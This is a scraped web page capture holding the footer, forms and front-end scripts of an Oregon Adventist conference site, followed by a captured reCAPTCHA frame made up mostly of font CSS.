class="submit-button w-button" value="Submit"/></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="footer"><div data-w-id="7fdae162-1a32-ecab-7446-8d95f2d9570c" class="footer-content"><div class="div-block-2 meganav"><a href="/" class="links-reverse footer-link-copyright">Home</a><a href="/ministries" class="links-reverse footer-link-copyright">Ministries</a><a href="http://www.oregonadventist.org/ministries#support" class="links-reverse footer-link-copyright">Support</a><a href="/newsroom" class="links-reverse footer-link-copyright">Newsroom</a><a href="http://www.oregonadventist.org/ministries#about-us" class="links-reverse footer-link-copyright">About Us</a><a href="http://www.oregonadventist.org/ministries#resources" class="links-reverse footer-link-copyright">Resources</a></div><div class="div-block-10"><div class="text-copyright">© 2021 Oregon Conference of Seventh-day Adventists<br/></div><div class="web-policies"><a href="/privacy-policy" class="privacy-link-small">Privacy Policy</a><a href="/terms-of-use" class="privacy-link-small">Terms of Use</a></div></div></div></div></div></div></div><div class="w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" data-wf-page-id="5fff5d3c7a15c40e172cb3b8" data-wf-element-id="2c60bd08-6c8a-5715-4062-f5136f66c8c7" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><label for="name">Name</label><input class="w-input" maxlength="256" name="name-2" data-name="Name 2" placeholder="" type="text" id="name-2"/><label for="email">Email Address</label><input class="w-input" maxlength="256" name="email-2" data-name="Email 2" placeholder="" type="email" id="email-2" required=""/><input type="submit" data-wait="Please wait..." class="w-button" value="Submit"/></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5b8718b764a949c69b2f1a63" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript" integrity="sha384-4abIlA5/v7XaW1HMXKBgnUuhnjBYJ/Z9C1OSg4OhmVw9O3QeHJ/qJqFBERCDPv7G" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.5ace8bd66db29cfd.js" type="text/javascript" integrity="sha384-JNv6zOt5TJ4lT+XC/X3E7kYHBn4PqEWOAop9/PY5QllgVTyl3pkP1Se4kq2EtNOy" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.e34a78cf.377f941052cb2294.js" type="text/javascript" integrity="sha384-/hERtuDLtdPKA5FtfDhnQPJJUJFiyyBkZHI+VdWQZvYhXgdpsBrj36hU1Omkaayq" crossorigin="anonymous"></script><!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c6e820b3d3c514c"></script>

<script>
	var refTagger = {
		settings: {
			bibleVersion: "NLT",			
			roundCorners: true,
			socialSharing: ["twitter","facebook","google"],
			customStyle : {
				heading: {
					fontFamily : "Arial, 'Helvetica Neue', Helvetica, sans-serif",
					fontSize : "18px"
				},
				body   : {
					fontFamily : "Arial, 'Helvetica Neue', Helvetica, sans-serif",
					fontSize : "14px"
				}
			}
		}
	};
	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = "//api.reftagger.com/v2/RefTagger.js";
		s.parentNode.insertBefore(g, s);
	}(document, "script"));
</script>

<script>
var Webflow = Webflow || [];
Webflow.push(function () {
  var tabName = getParam('tab');
  if (!tabName) return;

  $('.' + tabName).triggerHandler('click');

  function getParam(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
      results = regex.exec(location.search);
    return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
  }
});
</script>

<script>
var accordion = (function(){
  
  var $accordion = $('.js-accordion');
  var $accordion_header = $accordion.find('.js-accordion-header');
  var $accordion_item = $('.js-accordion-item');
 
  // default settings 
  var settings = {
    // animation speed
    speed: 400,
    
    // close all other accordion items if true
    oneOpen: false,
  };
    
  return {
    // pass configurable object literal
    init: function($settings) {
      $accordion_header.on('click', function() {
        accordion.toggle($(this));
      });
      
      $.extend(settings, $settings); 
      
      // ensure only one accordion is active if oneOpen is true
      if(settings.oneOpen && $('.js-accordion-item.active').length > 1) {
        $('.js-accordion-item.active:not(:first)').removeClass('active');
      }
      
      // reveal the active accordion bodies
      $('.js-accordion-item.active').find('> .js-accordion-body').show();
    },
    toggle: function($this) {
            
      if(settings.oneOpen && $this[0] != $this.closest('.js-accordion').find('> .js-accordion-item.active > .js-accordion-header')[0]) {
        $this.closest('.js-accordion')
               .find('> .js-accordion-item') 
               .removeClass('active')
               .find('.js-accordion-body')
               .slideUp()
      }
      
      // show/hide the clicked accordion item
      $this.closest('.js-accordion-item').toggleClass('active');
      $this.next().stop().slideToggle(settings.speed);
    }
  }
})();

$(document).ready(function(){
  accordion.init({ speed: 300, oneOpen: true });
});
</script>
<script src="https://social-share-cdn.pages.dev/1.0.2/social-share.js" type="text/javascript" integrity="sha384-849+OHIRXAIT1IJr27GTfivciLWmtMb8/LARh9OtKlTXQjjAgbZyis/g8CDdBwUD" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4&co=aHR0cHM6Ly93d3cub3JlZ29uYWR2ZW50aXN0Lm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=azoboa7r0cm2
body_size: 49502
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="30m0rkTxlpLjIkRVZiFrnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="30m0rkTxlpLjIkRVZiFrnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="30m0rkTxlpLjIkRVZiFrnQ">
